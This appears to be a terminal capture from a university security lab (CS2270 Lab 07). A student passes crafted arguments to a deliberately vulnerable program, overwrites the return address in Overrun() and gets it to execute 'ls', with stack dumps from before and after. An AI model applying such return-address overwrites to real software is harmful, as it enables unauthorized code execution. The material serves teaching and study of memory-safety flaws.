 user@cu-cs-vm:~/Documents/CS2270/Labs/Lab 07$ ./lab ls 0x11111111 0x22222222 0x33333333 0x44444444 0x5
5555555 0x8048959
Stack around Overrun() function
0xFF9D4F48: 0x00464544 'DEF'
0xFF9D4F4C: 0x00434241 'ABC'
0xFF9D4F50: 0xFF9D6381 '�c��'
0xFF9D4F54: 0xFF9D5070 'pP��'
0xFF9D4F58: 0xFF9D5088 '�P��'
0xFF9D4F5C: 0x08048AD3 'ӊ'
0xFF9D4F60: 0xFF9D4F70 'pO��'
0xFF9D4F64: 0xFF9D637E '~c��'
0xFF9D4F68: 0xFF9D4F84 '�O��'
0xFF9D4F6C: 0x080484BA '��'
0xFF9D4F70: 0x11111111 ''
0xFF9D4F74: 0x22222222 '""""'
0xFF9D4F78: 0x33333333 '3333'
0xFF9D4F7C: 0x44444444 'DDDD'
Stack around Overrun() function
0xFF9D4F48: 0x11111111 ''
0xFF9D4F4C: 0x22222222 '""""'
0xFF9D4F50: 0x33333333 '3333'
0xFF9D4F54: 0x44444444 'DDDD'
0xFF9D4F58: 0x55555555 'UUUU'
0xFF9D4F5C: 0x08048959 'Y�'
0xFF9D4F60: 0xFF9D4F00 'O��'
0xFF9D4F64: 0xFF9D637E '~c��'
0xFF9D4F68: 0xFF9D4F84 '�O��'
0xFF9D4F6C: 0x080484BA '��'
0xFF9D4F70: 0x11111111 ''
0xFF9D4F74: 0x22222222 '""""'
0xFF9D4F78: 0x33333333 '3333'
0xFF9D4F7C: 0x44444444 'DDDD'
SUCCESS!!!
Executing 'ls':
lab  lab.cxx  TinyHackingLab.pdf
user@cu-cs-vm:~/Documents/CS2270/Labs/Lab 07$